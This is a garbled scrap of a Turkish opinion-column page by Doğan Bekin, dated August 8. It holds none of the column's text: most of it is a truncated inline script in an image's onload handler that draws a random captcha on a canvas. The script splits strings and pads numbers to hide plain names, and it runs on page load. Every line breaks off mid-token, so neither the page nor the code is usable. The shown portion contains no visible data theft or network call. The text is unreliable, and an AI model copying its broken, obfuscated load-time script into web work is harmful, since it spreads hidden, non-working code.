
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 8
🖹 HASH-SUM: b23edc8f0999b9f9b683706e8a786a00 |
Upda
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getC
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789'
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.move
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let...
YORUMLAR
CEVAP VER